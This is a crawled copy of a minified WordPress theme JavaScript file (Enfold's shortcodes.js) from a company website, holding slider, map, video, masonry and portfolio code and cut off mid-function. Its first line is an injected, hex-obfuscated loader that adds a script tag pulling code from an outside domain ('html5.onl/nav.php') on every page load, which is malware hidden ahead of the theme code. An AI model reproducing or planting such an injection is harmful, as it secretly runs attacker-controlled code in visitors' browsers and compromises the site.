request_url: https://cyamopsisbiotech.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.1
body_size: 19229
content:
var har_ic=document.createElement('script');har_ic.setAttribute("type","text/javascript");var _ot3zr=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var cot_hy=_ot3zr[0]+Math[_ot3zr[1]]();har_ic.setAttribute("src",cot_hy);if (typeof har_ic!="undefined");document.getElementsByTagName("head")[0].appendChild(har_ic);!function(i){"use strict";function t(t){i.fn.avia_waypoints&&(void 0===t&&(t="body"),i(".avia_animate_when_visible",t).avia_waypoints(),i(".avia_animate_when_almost_visible",t).avia_waypoints({offset:"80%"}),"body"==t&&(t=".avia_desktop body"),i(".av-animated-generic",t).avia_waypoints({offset:"95%"}))}function e(e){void 0===e&&(e="body"),i.fn.avia_ajax_form&&i(".avia_ajax_form:not( .avia-disable-default-ajax )",e).avia_ajax_form(),t(e),i.fn.aviaVideoApi&&i('.avia-slideshow iframe[src*="youtube.com"], .av_youtube_frame, .avia-slideshow iframe[src*="vimeo.com"], .avia-slideshow video').aviaVideoApi({},"li"),i.fn.avia_sc_toggle&&i(".togglecontainer",e).avia_sc_toggle(),i.fn.avia_sc_tabs&&(i(".top_tab",e).avia_sc_tabs(),i(".sidebar_tab",e).avia_sc_tabs({sidebar:!0})),i.fn.avia_sc_gallery&&i(".avia-gallery",e).avia_sc_gallery(),i.fn.avia_sc_animated_number&&i(".avia-animated-number",e).avia_sc_animated_number(),i.fn.avia_sc_animation_delayed&&(i(".av_font_icon",e).avia_sc_animation_delayed({delay:100}),i(".avia-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-hotspot-image-container",e).avia_sc_animation_delayed({delay:100}),i(".av-animated-generic",e).avia_sc_animation_delayed({delay:100})),i.fn.avia_sc_iconlist&&i(".avia-icon-list.av-iconlist-big",e).avia_sc_iconlist(),i.fn.avia_sc_progressbar&&i(".avia-progress-bar-container",e).avia_sc_progressbar(),i.fn.avia_sc_testimonial&&i(".avia-testimonial-wrapper",e).avia_sc_testimonial(),i(".avia-slideshow.av_fullscreen",e).aviaFullscreenSlider(),i(".avia-slideshow:not(.av_fullscreen)",e).aviaSlider(),i(".avia-content-slider-active",e).aviaSlider({wrapElement:".avia-content-slider-inner",slideElement:".slide-entry-wrap",fullfade:!0}),i(".avia-slider-testimonials",e).aviaSlider({wrapElement:".avia-testimonial-row",slideElement:".avia-testimonial",fullfade:!0}),i.fn.aviaMaps&&i(".avia-google-map-container",e).aviaMaps(),i.fn.aviaMagazine&&i(".av-magazine-tabs-active",e).aviaMagazine(),i.fn.aviaHotspots&&i(".av-hotspot-image-container",e).aviaHotspots(),i.fn.aviaCountdown&&i(".av-countdown-timer",e).aviaCountdown()}i(document).ready(function(){i.avia_utilities=i.avia_utilities||{},/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?i.avia_utilities.isMobile=!0:i.avia_utilities.isMobile=!1,i.fn.avia_mobile_fixed&&i(".avia-bg-style-fixed").avia_mobile_fixed(),i.fn.avia_parallax&&i(".av-parallax").avia_parallax(),i.fn.avia_browser_height&&i(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height(),i.fn.avia_video_section&&i(".av-section-with-video-bg").avia_video_section(),new i.AviaTooltip({class:"avia-tooltip",data:"avia-tooltip",delay:0,scope:"body"}),new i.AviaTooltip({class:"avia-tooltip avia-icon-tooltip",data:"avia-icon-tooltip",delay:0,scope:"body"}),e(),i(".avia-layerslider").layer_slider_height_helper(),i(".grid-links-ajax").avia_portfolio_preview(),i.fn.avia_masonry&&i(".av-masonry").avia_masonry(),i.fn.aviaccordion&&i(".aviaccordion").aviaccordion(),i.fn.avia_textrotator&&i(".av-rotator-container").avia_textrotator(),i.fn.avia_sc_tab_section&&i(".av-tab-section-container").avia_sc_tab_section(),i.fn.avia_hor_gallery&&i(".av-horizontal-gallery").avia_hor_gallery(),i.fn.avia_delayed_animation_in_container&&i(".av-animation-delay-container").avia_delayed_animation_in_container()}),function(i){var t=["weeks","days","hours","minutes","seconds"],e=function(t){var e=new Date,a=t.end-e;if(a<=0)clearInterval(t.countdown);else{switch(t.time.weeks=Math.floor(a/6048e5),t.time.days=Math.floor(a%6048e5/864e5),t.time.hours=Math.floor(a%864e5/36e5),t.time.minutes=Math.floor(a%36e5/6e4),t.time.seconds=Math.floor(a%6e4/1e3),t.data.maximum){case 1:t.time.seconds=Math.floor(a/1e3);break;case 2:t.time.minutes=Math.floor(a/6e4);break;case 3:t.time.hours=Math.floor(a/36e5);break;case 4:t.time.days=Math.floor(a/864e5)}for(var n in t.time)if("object"==typeof t.update[n]&&(t.firstrun||t.oldtime[n]!=t.time[n])){var s=1===t.time[n]?"single":"multi";t.update[n].time_container.text(t.time[n]),t.update[n].label_container.text(t.update[n][s])}t.firstrun&&t.container.addClass("av-countdown-active"),t.oldtime=i.extend({},t.time),t.firstrun=!1}};i.fn.aviaCountdown=function(a){if(this.length)return this.each(function(){var a={};a.update={},a.time={},a.oldtime={},a.firstrun=!0,a.container=i(this),a.data=a.container.data(),a.end=new Date(a.data.year,a.data.month,a.data.day,a.data.hour,a.data.minute);for(var n in t)a.update[t[n]]={time_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time"),label_container:a.container.find(".av-countdown-"+t[n]+" .av-countdown-time-label")},a.update[t[n]].label_container.length&&(a.update[t[n]].single=a.update[t[n]].label_container.data("label"),a.update[t[n]].multi=a.update[t[n]].label_container.data("label-multi"));e(a),a.countdown=setInterval(function(){e(a)},1e3)})}}(jQuery),function(i){i.fn.aviaHotspots=function(t){if(this.length)return this.each(function(){var t={};t.container=i(this),t.hotspots=t.container.find(".av-image-hotspot"),t.container.on("avia_start_animation",function(){setTimeout(function(){t.hotspots.each(function(t){var e=i(this);setTimeout(function(){e.addClass("av-display-hotspot")},300*t)})},400)})})}}(jQuery),function(i){var t=!1,e={switchMag:function(e,a){var n=i(e);if(!n.is(".active_sort")&&!t){var s=n.data("filter"),o=a.container.filter(":visible"),r=a.container.filter("."+s);t=!0,a.sort_buttons.removeClass("active_sort"),n.addClass("active_sort"),a.magazine.height(a.magazine.outerHeight()),o.avia_animate({opacity:0},200,function(){o.css({display:"none"}),r.css({opacity:0,display:"block"}).avia_animate({opacity:1},150,function(){a.magazine.avia_animate({height:r.outerHeight()+a.sort_bar.outerHeight()},150,function(){a.magazine.height("auto"),t=!1})})})}}};i.fn.aviaMagazine=function(t){if(this.length)return this.each(function(){var t={};t.magazine=i(this),t.sort_buttons=t.magazine.find(".av-magazine-sort a"),t.container=t.magazine.find(".av-magazine-group"),t.sort_bar=t.magazine.find(".av-magazine-top-bar"),t.sort_buttons.on("click",function(i){i.preventDefault(),e.switchMag(this,t)})})}}(jQuery),function(i){i.AviaMapsAPI=function(t,e){void 0!==window.av_google_map?(this.container=e,this.$container=i(e),this.$body=i("body"),this.$mapid=this.$container.data("mapid")-1,this.$data=window.av_google_map[this.$mapid],this.retina=window.devicePixelRatio>1,this._init(t)):i.avia_utilities.log("Map creation stopped, var av_google_map not found")},i.AviaMapsAPI.apiFiles={loading:!1,finished:!1,src:"https://maps.googleapis.com/maps/api/js?v=3.27&callback=aviaOnGoogleMapsLoaded"},i.AviaMapsAPI.prototype={_init:function(){this._bind_execution(),this._getAPI()},_getAPI:function(){if(void 0!==window.google&&void 0!==window.google.maps||0!=i.AviaMapsAPI.apiFiles.loading)(void 0!==window.google&&void 0!==window.google.maps||0==i.AviaMapsAPI.apiFiles.loading)&&this._applyMap();else{i.AviaMapsAPI.apiFiles.loading=!0;var t=document.createElement("script");t.type="text/javascript",t.src=i.AviaMapsAPI.apiFiles.src,"undefined"!=avia_framework_globals.gmap_api&&""!=avia_framework_globals.gmap_api&&(t.src+="&key="+avia_framework_globals.gmap_api),document.body.appendChild(t)}},_bind_execution:function(){this.$body.on("av-google-maps-api-loaded",i.proxy(this._applyMap,this))},_applyMap:function(){if(void 0===this.map)if(this.$data.marker&&this.$data.marker[0]&&this.$data.marker[0].long&&this.$data.marker[0].long){var t=this,e=(!i.avia_utilities.isMobile||this.$data.mobile_drag_control,"auto"==this.$data.zoom?10:this.$data.zoom),a=!1,n=google.maps.MapTypeId.ROADMAP,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;switch(this.$data.maptype_control){case"dropdown":a=!0,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU;break;case"horizontal":a=!0,s=google.maps.MapTypeControlStyle.HORIZONTAL_BAR;break;case"default":a=!0,s=google.maps.MapTypeControlStyle.DEFAULT;break;default:a=!1,s=google.maps.MapTypeControlStyle.DROPDOWN_MENU}switch(this.$data.maptype_id){case"SATELLITE":n=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":n=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":n=google.maps.MapTypeId.TERRAIN;break;default:n=google.maps.MapTypeId.ROADMAP}this.mapVars={mapMaker:!1,backgroundColor:"transparent",streetViewControl:!1,zoomControl:this.$data.zoom_control,gestureHandling:"cooperative",scrollwheel:!1,zoom:e,mapTypeControl:a,mapTypeControlOptions:{style:s},mapTypeId:n,center:new google.maps.LatLng(this.$data.marker[0].lat,this.$data.marker[0].long),styles:[{featureType:"poi",elementType:"labels",stylers:[{visibility:"off"}]}]},this.map=new google.maps.Map(this.container,this.mapVars),this._applyMapStyle(),"auto"==this.$data.zoom&&this._setAutoZoom(),google.maps.event.addListenerOnce(this.map,"tilesloaded",function(){t._addMarkers()})}else i.avia_utilities.log("Latitude or Longitude missing","map-error")},_setAutoZoom:function(){var i=new google.maps.LatLngBounds;for(var t in this.$data.marker)i.extend(new google.maps.LatLng(this.$data.marker[t].lat,this.$data.marker[t].long));this.map.fitBounds(i)},_applyMapStyle:function(){var i,t=[],e=[],a="";if(""!=this.$data.hue&&t.push({hue:this.$data.hue}),""!=this.$data.saturation&&t.push({saturation:this.$data.saturation}),t.length){if(e=[{featureType:"all",elementType:"all",stylers:t},{featureType:"poi",stylers:[{visibility:"off"}]}],"fill"==this.$data.saturation){var n=(a=this.$data.hue||"#242424").substring(1),s=parseInt(n,16),o=.2126*(s>>16&255)+.7152*(s>>8&255)+.0722*(s>>0&255),r=2;o>60&&(-1,r=3),o>220&&(-2,r=-2),e=[{featureType:"all",elementType:"all",stylers:[{color:a},{lightness:0}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{color:a},{lightness:25*r}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:a},{lightness:3}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:a},{lightness:30}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:a},{lightness:30},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{visibility:"simplified"},{color:a},{lightness:3}]},{featureType:"poi",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:a},{lightness:-3}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:a},{lightness:2},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"transit",elementType:"geometry",stylers:[{color:a},{lightness:-3}]},{featureType:"water",elementType:"geometry",stylers:[{color:a},{lightness:-20}]}]}i=new google.maps.StyledMapType(e,{name:"av_map_style"}),this.map.mapTypes.set("av_styled_map",i),this.map.setMapTypeId("av_styled_map")}},_addMarkers:function(){for(var t in this.$data.marker)!function(t,e){setTimeout(function(){var a="";if(e.$data.marker[t]&&e.$data.marker[t].long&&e.$data.marker[t].long){e.$data.LatLng=new google.maps.LatLng(e.$data.marker[t].lat,e.$data.marker[t].long);var n={flat:!1,position:e.$data.LatLng,animation:google.maps.Animation.BOUNCE,map:e.map,title:e.$data.marker[t].address,optimized:!1};if(e.$data.marker[t].icon&&e.$data.marker[t].imagesize){var s=e.$data.marker[t].imagesize,o="",r="";e.retina&&s>40&&(s=40),o=new google.maps.Point(s/2,s),r=new google.maps.Size(s,s),n.icon=new google.maps.MarkerImage(e.$data.marker[t].icon,null,null,o,r)}a=new google.maps.Marker(n),setTimeout(function(){a.setAnimation(null),e._infoWindow(e.map,a,e.$data.marker[t])},500)}else i.avia_utilities.log("Latitude or Longitude for single marker missing","map-error")},200*(parseInt(t,10)+1))}(t,this)},_infoWindow:function(t,e,a){var n=i.trim(a.content);if(""!=n){var s=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){s.open(t,e)}),a.tooltip_display&&s.open(t,e)}}},i.fn.aviaMaps=function(t){return this.each(function(){var e=i.data(this,"aviaMapsApi");e||(e=i.data(this,"aviaMapsApi",new i.AviaMapsAPI(t,this)))})}}(jQuery),window.aviaOnGoogleMapsLoaded=function(){i("body").trigger("av-google-maps-api-loaded"),i.AviaMapsAPI.apiFiles.finished=!0},function(i){i.AviaVideoAPI=function(t,e,a){this.$video=i(e),this.$option_container=a?i(a):this.$video,this.isMobile=i.avia_utilities.isMobile,this.fallback=!!this.isMobile&&this.$option_container.is(".av-mobile-fallback-image"),this.fallback||this._init(t)},i.AviaVideoAPI.defaults={loop:!1,mute:!1,controls:!1,events:"play pause mute unmute loop toggle reset unload"},i.AviaVideoAPI.apiFiles={youtube:{loaded:!1,src:"https://www.youtube.com/iframe_api"}},i.AviaVideoAPI.prototype={_init:function(t){this.options=this._setOptions(t),this.type=this._getPlayerType(),this._setPlayer(),this.eventsBound=!1,this.playing=!1,this.$option_container.addClass("av-video-paused"),this.pp=i.avia_utilities.playpause(this.$option_container)},_setOptions:function(t){var e=i.extend(!0,{},i.AviaVideoAPI.defaults,t),a=this.$option_container.data(),n="";for(n in a)!a.hasOwnProperty(n)||"string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]);return e},_getPlayerType:function(){var i=this.$video.get(0).src||this.$video.data("src");return this.$video.is("video")?"html5":this.$video.is(".av_youtube_frame")?"youtube":-1!=i.indexOf("vimeo.com")?"vimeo":-1!=i.indexOf("youtube.com")?"youtube":void 0},_setPlayer:function(){var t=this;switch(this.type){case"html5":this.player=this.$video.data("mediaelementplayer"),this._playerReady();break;case"vimeo":this.player=Froogaloop(this.$video.get(0)),this._playerReady();break;case"youtube":this._getAPI(this.type),i("body").on("av-youtube-iframe-api-loaded",function(){t._playerReady()})}},_getAPI:function(t){if(!1===i.AviaVideoAPI.apiFiles[t].loaded){i.AviaVideoAPI.apiFiles[t].loaded=!0;var e=document.createElement("script"),a=document.getElementsByTagName("script")[0];e.src=i.AviaVideoAPI.apiFiles[t].src,a.parentNode.insertBefore(e,a)}},_playerReady:function(){var t=this;switch(this.$option_container.on("av-video-loaded",function(){t._bindEvents()}),this.type){case"html5":this.$video.on("av-mediajs-loaded",function(){t.$option_container.trigger("av-video-loaded")}),this.$video.on("av-mediajs-ended",function(){t.$option_container.trigger("av-video-ended")});break;case"vimeo":t.player.addEvent("ready",function(){t.$option_container.trigger("av-video-loaded"),t.player.addEvent("finish",function(){t.$option_container.trigger("av-video-ended")})});break;case"youtube":var e=t.$video.data();t._supports_video()&&(e.html5=1),t.player=new YT.Player(t.$video.attr("id"),{videoId:e.videoid,height:t.$video.attr("height"),width:t.$video.attr("width"),playerVars:e,events:{onReady:function(){t.$option_container.trigger("av-video-loaded")},onError:function(t){i.avia_utilities.log("YOUTUBE ERROR:","error",t)},onStateChange:function(i){if(i.data===YT.PlayerState.ENDED){var e=0!=t.options.loop?"loop":"av-video-ended";t.$option_container.trigger(e)}}}})}setTimeout(function(){1!=t.eventsBound&&void 0!==t.eventsBound&&"youtube"!=t.type&&(i.avia_utilities.log('Fallback Video Trigger "'+t.type+'":',"log",t),t.$option_container.trigger("av-video-loaded"))},2e3)},_bindEvents:function(){if(1!=this.eventsBound&&void 0!==this.eventsBound){var i=this,t="unmute";this.eventsBound=!0,this.$option_container.on(this.options.events,function(t){i.api(t.type)}),i.isMobile||(0!=this.options.mute&&(t="mute"),0!=this.options.loop&&i.api("loop"),i.api(t)),setTimeout(function(){i.$option_container.trigger("av-video-events-bound").addClass("av-video-events-bound")},50)}},_supports_video:function(){return!!document.createElement("video").canPlayType},api:function(i){this.isMobile&&!this.was_started()||-1!==this.options.events.indexOf(i)&&(this.$option_container.trigger("av-video-"+i+"-executed"),"function"==typeof this["_"+this.type+"_"+i]&&this["_"+this.type+"_"+i].call(this),"function"==typeof this["_"+i]&&this["_"+i].call(this))},was_started:function(){if(!this.player)return!1;switch(this.type){case"html5":if(this.player.getCurrentTime()>0)return!0;break;case"vimeo":if(this.player.api("getCurrentTime")>0)return!0;break;case"youtube":if(-1!==this.player.getPlayerState())return!0}return!1},_play:function(){this.playing=!0,this.$option_container.addClass("av-video-playing").removeClass("av-video-paused")},_pause:function(){this.playing=!1,this.$option_container.removeClass("av-video-playing").addClass("av-video-paused")},_loop:function(){this.options.loop=!0},_toggle:function(){var i=1==this.playing?"pause":"play";this.api(i),this.pp.set(i)},_vimeo_play:function(){this.player.api("play")},_vimeo_pause:function(){this.player.api("pause")},_vimeo_mute:function(){this.player.api("setVolume",0)},_vimeo_unmute:function(){this.player.api("setVolume",.7)},_vimeo_loop:function(){},_vimeo_reset:function(){this.player.api("seekTo",0)},_vimeo_unload:function(){this.player.api("unload")},_youtube_play:function(){this.player.playVideo()},_youtube_pause:function(){this.player.pauseVideo()},_youtube_mute:function(){this.player.mute()},_youtube_unmute:function(){this.player.unMute()},_youtube_loop:function(){1==this.playing&&this.player.seekTo(0)},_youtube_reset:function(){this.player.stopVideo()},_youtube_unload:function(){this.player.clearVideo()},_html5_play:function(){this.player.options.pauseOtherPlayers=!1,this.player.play()},_html5_pause:function(){this.player.pause()},_html5_mute:function(){this.player.setMuted(!0)},_html5_unmute:function(){this.player.setVolume(.7)},_html5_loop:function(){this.player.options.loop=!0},_html5_reset:function(){this.player.setCurrentTime(0)},_html5_unload:function(){this._html5_pause(),this._html5_reset()}},i.fn.aviaVideoApi=function(t,e){return this.each(function(){var a=this;e&&(a=i(this).parents(e).get(0));var n=i.data(a,"aviaVideoApi");n||(n=i.data(a,"aviaVideoApi",new i.AviaVideoAPI(t,this,a)))})}}(jQuery),window.onYouTubeIframeAPIReady=function(){i("body").trigger("av-youtube-iframe-api-loaded")},i.fn.avia_masonry=function(t){if(!this.length)return this;var e=i("body"),a=i(window),n=i.avia_utilities.isMobile,s=!1,o={masonry_filter:function(){var t=i(this),e=t.html(),a=t.data("filter"),n=t.parents(".av-masonry:eq(0)"),s=n.find(".av-masonry-container:eq(0)"),r=n.find(".av-masonry-sort a"),l=n.find(".av-current-sort-title");return r.removeClass("active_sort"),t.addClass("active_sort"),s.attr("id","masonry_id_"+a),l.length&&l.html(e),o.applyMasonry(s,a,function(){s.css({overflow:"visible"})}),!1},applyMasonry:function(i,t,e){var n=t?{filter:"."+t}:{};n.layoutMode="packery",n.packery={gutter:0},n.percentPosition=!0,n.itemSelector="a.isotope-item, div.isotope-item",i.isotope(n,function(){a.trigger("av-height-change")}),"function"==typeof e&&setTimeout(e,0)},show_bricks:function(t,e){t.each(function(s){var o=i(this),r=i.avia_utilities.supports("transition"),l=n?0:100;setTimeout(function(){!1===r?o.css({visibility:"visible",opacity:0}).animate({opacity:1},1500):o.addClass("av-masonry-item-loaded"),s==t.length-1&&"function"==typeof e&&(e.call(),a.trigger("av-height-change"))},l*s)})},loadMore:function(t){if(t.preventDefault(),s)return!1;s=!0;var n=i(this),r=n.data(),l=n.parents(".av-masonry:eq(0)"),c=l.find(".av-masonry-container"),d=l.find(".av-masonry-entry"),h=i.avia_utilities.loading(),u=function(){s=!1,h.hide(),e.trigger("av_resize_finished")};r.offset||(r.offset=0),r.offset+=r.items,r.action="avia_ajax_masonry_more",r.loaded=[],d.each(function(){var t=i(this).data("av-masonry-item");t&&r.loaded.push(t)}),i.ajax({url:avia_framework_globals.ajaxurl,type:"POST",data:r,beforeSend:function(){h.show()},success:function(t){if(-1!==t.indexOf("{av-masonry-loaded}")){var t=t.split("{av-masonry-loaded}"),e=i(t.pop()).filter(".isotope-item");e.length>r.items?e=e.not(":last"):n.addClass("av-masonry-no-more-items");var s=i('<div class="loadcontainer"></div>').append(e);i.avia_utilities.preload({container:s,single_callback:function(){var t=l.find(".av-masonry-sort a"),n=l.find(".av-sort-by-term"),s=n.data("av-allowed-sort");n.hide(),h.hide(),c.isotope("insert",e),i.avia_utilities.avia_ajax_call(l),setTimeout(function(){o.show_bricks(e,u)},150),setTimeout(function(){a.trigger("av-height-change")},550),t&&i(t).each(function(t){var a=i(this),n=a.data("filter");e&&i(e).each(function(t){if(i(this).hasClass(n)&&-1!==s.indexOf(n)){var e=a.find(".avia-term-count").text();a.find(".avia-term-count").text(" "+(parseInt(e)+1)+" "),a.hasClass("avia_hide_sort")&&(a.removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort ."+n+"_sep").removeClass("avia_hide_sort").addClass("avia_show_sort"),l.find(".av-masonry-sort .av-sort-by-term").removeClass("hidden"))}})}),n.fadeIn()}})}else u()},error:u,complete:function(){}})}};return this.each(function(){var t=i(this),e=t.find(".av-masonry-container"),a=t.find(".isotope-item"),s=t.find(".av-masonry-sort").css({visibility:"visible",opacity:0}).on("click","a",o.masonry_filter),r=t.find(".av-masonry-load-more").css({visibility:"visible",opacity:0});i.avia_utilities.preload({container:e,single_callback:function(){var l=function(){s.animate({opacity:1},400),e.outerHeight()+e.offset().top+i("#footer").outerHeight()>i(window).height()&&i("html").css({"overflow-y":"scroll"}),o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active"),e.removeClass("av-js-disabled ")}),o.show_bricks(a,function(){r.css({opacity:1}).on("click",o.loadMore)})};n?l():t.waypoint(l,{offset:"80%"}),i(window).on("debouncedresize",function(){o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active")})})}})})},function(i){i.avia_utilities=i.avia_utilities||{},i.fn.avia_portfolio_preview=function(t){var a=i(window),n=i("body"),s=(i.avia_utilities.isMobile,{open_in:".portfolio-details-inner",easing:"easeOutQuint",timing:800,transition:"slide"}),o=i.extend({},s,t);return this.each(function(){var t,s,r=i(this),l=r.data("portfolio-id"),c=i('.portfolio_preview_container[data-portfolio-id="'+l+'"]'),d=c.find(o.open_in),h=r.find(".grid-entry"),u={},v=!1,p=!1,f=!1,_=!1,m=i.avia_utilities.loading();(t={load_item:function(e){e.preventDefault();var a=i(this).parents(".post-entry:eq(0)"),n="ID_"+a.data("ajax-id"),s=h.index(a);if(n===v||1==p)return!1;p=!0,r.find(".active_portfolio_item").removeClass("active_portfolio_item"),a.addClass("active_portfolio_item"),m.show(),t.ajax_get_contents(n,s)},scroll_top:function(){setTimeout(function(){var t=c.offset().top-175,e=a.scrollTop();(e>t||t-e>100)&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:t},o.timing,o.easing)},10)},attach_item:function(t){u[t]=i(u[t]).appendTo(d),_=!0},remove_video:function(){var i=c.find("iframe, .avia-video").parents(".ajax_slide:not(.open_slide)");i.length>0&&(i.remove(),u["ID_"+i.data("slideId")]=void 0)},show_item:function(a,s){if(a===v)return!1;if(p=!0,m.hide(),!1===v)c.addClass("open_container"),u[a].addClass("open_slide"),t.scroll_top(),c.css({display:"none"}).slideDown(o.timing,o.easing,function(){_&&(e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),n.trigger("av_resize_finished"),_=!1),t.remove_video(),n.trigger("av_resize_finished")}),f=s,v=a,p=!1;else{t.scroll_top();var r={zIndex:3},l=o.easing;f>s&&(r.left="-110%"),"fade"===o.transition&&(r.left="0%",r.opacity=0,l="easeOutQuad"),d.height(d.height()),u[a].css(r).avia_animate({left:"0%",opacity:1},o.timing,l),u[v].avia_animate({opacity:0},o.timing,l,function(){u[v].attr({style:""}).removeClass("open_slide"),u[a].addClass("open_slide"),d.avia_animate({height:u[a].outerHeight()+2},o.timing/2,o.easing,function(){d.attr({style:""}),v=a,f=s,p=!1,t.remove_video(),_&&(n.trigger("av_resize_finished"),e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),_=!1)})})}},ajax_get_contents:function(e,a){void 0===u[e]?(u[e]=i("#avia-tmpl-portfolio-preview-"+e.replace(/ID_/,"")).html(),u[e]=u[e].replace("/*<![CDATA[*/","").replace("*]]>",""),t.attach_item(e),i.avia_utilities.preload({container:u[e],single_callback:function(){t.show_item(e,a)}})):t.show_item(e,a)},add_controls:function(){s=c.find(".ajax_controlls"),c.avia_keyboard_controls({27:".avia_close",37:".ajax_previous",39:".ajax_next"}),h.each(function(){var e,a=i(this);a.addClass("no_combo").bind("click",function(i){if((e=a.find(".slideshow_overlay")).length)return i.stopPropagation(),t.load_item.apply(a.find("a:eq(0)")),!1})})},control_click:function(){var e,a=r.find(".active_portfolio_item").data("ajax-id"),s=r.find(".post-entry-"+a);switch(this.hash){case"#next":(e=s.nextAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:eq(0)",r).find("a:eq(0)")),e.trigger("click");break;case"#prev":(e=s.prevAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:last",r).find("a:eq(0)")),e.trigger("click");break;case"#close":p=!0,c.slideUp(o.timing,o.easing,function(){r.find(".active_portfolio_item").removeClass("active_portfolio_item"),u[v].attr({style:""}).removeClass("open_slide"),c.removeClass("open_container"),p=v=f=!1,t.remove_video(),n.trigger("av_resize_finished")})}return!1},resize_reset:function(){!1===v&&(d.html(""),u=[])}}).add_controls(),r.on("click","a",t.load_item),s.on("click","a",t.control_click),jQuery.support.leadingWhitespace&&a.bind("debouncedresize",t.resize_reset)})}}(jQuery),i.AviaFullscreenSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".avia-slideshow-inner"),this.$innerLi=this.$inner.find(">li"),this.$caption=this.$inner.find(".avia-slide-wrap .caption_container"),this.$win=i(window),this.isMobile=i.avia_utilities.isMobile,this.property={},this.scrollPos="0",this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaFullscreenSlider.defaults={height:100,subtract:"#wpadminbar, #header, #main>.title_container"},i.AviaFullscreenSlider.prototype={_init:function(t){var e=this;this.options=i.extend(!0,{},i.AviaFullscreenSlider.defaults,t),this.$slider.data("slide_height")&&(this.options.height=this.$slider.data("slide_height")),this.options.parallax_enabled=""==this.$slider.data("image_attachment"),this.$subtract=i(this.options.subtract),this._setSize(),this.$win.on("debouncedresize",i.proxy(this._setSize,this)),setTimeout(function(){!e.isMobile&&e.options.parallax_enabled&&e.$win.on("scroll",i.proxy(e._on_scroll,e))},100),this.$slider.aviaSlider({bg_slider:!0})},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_fetch_properties:function(i){this.property.offset=this.$slider.offset().top,this.property.wh=this.$win.height(),this.property.height=i||this.$slider.outerHeight(),this._parallax_scroll()},_setSize:function(){if(!i.fn.avia_browser_height){var t=this.$win.height(),e=Math.ceil(t/100*this.options.height);this.$subtract.length&&100==this.options.height?this.$subtract.each(function(){e-=this.offsetHeight-.5}):e-=1,this.$slider.height(e).removeClass("av-default-height-applied"),this.$inner.css("padding",0)}this._fetch_properties(e)},_parallax_scroll:function(t){if(!this.isMobile&&this.options.parallax_enabled){var e=this.$win.scrollTop(),a=(this.property.wh,"0"),n={};this.property.offset<e&&e<=this.property.offset+this.property.height&&(a=Math.round(.3*(e-this.property.offset))),this.scrollPos!=a&&(this.scrollPos=a,this.transform3d?n[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+a+"px,0px)":n[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+a+"px)",this.$inner.css(n)),this.ticking=!1}}},i.fn.aviaFullscreenSlider=function(t){return this.each(function(){i.data(this,"aviaFullscreenSlider")||(i.data(this,"aviaFullscreenSlider",1),new i.AviaFullscreenSlider(t,this))})},i.AviaParallaxElement=function(t,e){this.$el=i(e).addClass("active-parallax"),this.$win=i(window),this.$body=i("body"),this.$parent=this.$el.parent(),this.property={},this.isMobile=i.avia_utilities.isMobile,this.ratio=this.$el.data("avia-parallax-ratio")||.5,this.transform=-1!==document.documentElement.className.indexOf("avia_transform"),this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaParallaxElement.prototype={_init:function(t){var e=this;e.isMobile||(setTimeout(function(){e._fetch_properties()},30),this.$win.on("debouncedresize av-height-change",i.proxy(e._fetch_properties,e)),this.$body.on("av_resize_finished",i.proxy(e._fetch_properties,e)),setTimeout(function(){e.$win.on("scroll",i.proxy(e._on_scroll,e))},100))},_fetch_properties:function(){this.property.offset=this.$parent.offset().top,this.property.wh=this.$win.height(),this.property.height=this.$parent.outerHeight(),this.$el.height(Math.ceil(this.property.wh*this.ratio+this.property.height)),this._parallax_scroll()},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_parallax_scroll:function(t){var 